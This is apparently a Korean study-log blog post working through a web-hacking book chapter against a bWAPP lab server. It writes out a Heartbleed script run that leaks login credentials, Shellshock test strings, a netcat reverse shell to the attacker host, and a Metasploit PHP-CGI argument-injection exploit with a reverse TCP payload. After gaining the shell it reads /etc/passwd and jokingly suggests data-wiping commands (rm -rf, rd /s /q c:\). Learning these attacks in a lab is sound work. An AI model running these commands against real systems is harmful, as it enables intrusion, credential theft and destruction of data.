==================================================

!warning!

본 게시글은 본인의 학습기록을 위해 작성된 알려진 학습 기법

함부로 악의적으로 이용은 엄연히 불법 임으로

절대 시도하지 말 것이며

사고 발생 시 본인은 절대로 책임지지 않습니다!

==================================================

하트 블리드 취약점 공격 실습

-하트 블리드 취약점을 이용하면 공격자는 웹 서버 호스트의 메모리를

읽을 수 있어 사용자의 로그인 정보 및 그 밖에 노출되면 안 되는 민감한

정보들을 탈취할 수 있습니다.



스샷. 1

-앞에 https와 8443 포트 번호붙이고 접속 해봅니다.



스샷. 2

|

1

|

python heartbleed.py <타킷서버 IP주소>

|

cs |



스샷. 3

– 터미널에서 하트 블리드 파일 실행시키면 id/패스워드가 보입니다.



스샷. 4

– 아 그전에 bWAPP에서 A6 부분에서 “Heartbleed Vulnerability”에

들어가셔서 민트 초코 박스 부분에서 먼저 실습 악성코드를 받아둡니다.

쉘쇼크 취약점 공격과 리버스 쉘 실습-쉘쇼크는 bash 쉘의 취약점입니다.

|

1

|

env x=’() { :;}; echo vulnerable’ bash –c ‘echo this is Caren’

|

cs |

-쉘쇼크 취약점이 있는지 판단할 수 있는 명령문, x 환경 변수에

쉘쇼크 공격 패턴과 명령어를 지정한 뒤 bash 쉘을 실행하여 지정한

명령어가 실행되는지 확인합니다.



스샷. 5

|

1

|

env x=‘ () { :;}; echo DANGER’ bash –c ‘echo Caren’

|

cs |

-셸쇼크에 취약하지 않은 경우 DANGER 표시가 안됩니다.

|

1

|

nc <공격자 호스트 ip 주소> <포트번호> –e /bin/bash

|

cs |

-리버스 쉘을 생성하는 명령어,

공격자의 호스트가 서버가 됩니다.





스샷. 6

스샷. 7

-쉘쇼크 공격으로 리버스 쉘 침투 성공!



스샷. 8

|

1

|

python –c ‘import pty; pty.spawn(“/bin/bash”);’

|

cs |

-레퍼러 헤더를 수정 및 전송하면 접속이 들어온 것을

확인할 수 있습니다.

-쉘쇼크 공격은 명령어 실행이 가능한 공격, 쉘을 획득하는 방법

은 바인드 쉘과 리버스 쉘이 있는데 접속 방향에 따라 구분됩니다.

-바인드 쉘은 공격자가 서버 쪽에 리스닝 포트를 열어 기다리 고로

만든 후, 공격자 클라이언트에서 서버로 접속하여 쉘을 획득하는공격입니다.

-리버스 쉘은 공격 대상 쪽에서 공격자의 호스트로 접속하도록

만들어 리버스, 즉 역방향으로 쉘을 생성하는 공격 기법(방화벽 우회)입니다.







메타스플로잇을 활용한 PHP-CGI 취약점 공격1 소스코드 노출

스샷. 9



2 메타스플로잇을 이용한 공격

스샷. 10-13

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

|

//2 부터 순차적으로 진행

msfconsole –q

search php_cgi

use exploit/multi/http/php_cgi_arg_injection

set rhost 192.168.56.105 //타깃서버IP

set targeturi /bWAPP/admin/

set payload generic/shell_reverse_tcp

set lhost 192.168.56.104 //본인즉 해커의PC IP

exploit

python –c ‘import pty;pty.spawn(“/bin/bash”)’

|

cs |





스샷. 14

– 해당 타깃의 서버 쉘 획득 침투에 성공했습니다.

(버전달라서 책이랑 다르게 나오는 것으로 추측이됩니다.)

스샷. 15

|

1

|

echo ‘echo this is Coco is Prat’

|

cs |

-이런 식으로 타깃쉘 Joke 하며 가지고 놀아보거나



스샷. 16

|

1

|

cat /etc/passwd

|

cs |

-아니면 이렇게 타깃 서버 정보를 털거나

|

1

2

|

cd /home/user/test //리눅스 계열

rm –rf ./*

|

cs |

OR

|

1

|

cmd /c rd /s /q c:\ //윈도우

|

cs |

-위 명령어로 파계승 마냥 파계승이 돼서 피치피치핏치에 나오는

해신과 해신성을 신나게 파괴 둘 중 하나 하시면 됩니다

ㅋㅋㅋㅋㅋㅋ

(그러나 이 두명령어를 그렇다고 실제로 실행하지면 아주 큰일남니다)

(사유는 완전히 포맷되 아예 컴퓨터를 사용할 수 없게됩니다;oxo)

~~사유는 완전히 포맷되 아예 컴퓨터를 사용할 수 없게됩니다;oxo~~

알려진 취약점 공격 대응

– OWASP Dependency-Check, IoTcube 등 이용하시면됩니다.

=====================================

장문의 글을 읽어주셔서 감사합니다.

남은 시간 좋은 하루 되시고,

하시는 일 잘 되시고,

코로나 조심하십시오:)

'모의해킹 > 화이트해커 를 위한 웹 해킹의 기술' 카테고리의 다른 글

| Chapter 18 실전 모의해킹[END] (0) | 2022.02.27 |

|---|---|

| Chapter 17 자바 역직렬화 취약점 공격 (0) | 2022.02.27 |

| Chapter 15 XXE 공격 (0) | 2022.02.27 |

| Chapter 14. 접근 통제 취약점 공격 (0) | 2022.02.26 |

| Chapter 13. 민감한 데이터 노출 (0) | 2022.02.26 |

모의해킹/화이트해커 를 위한 웹 해킹의 기술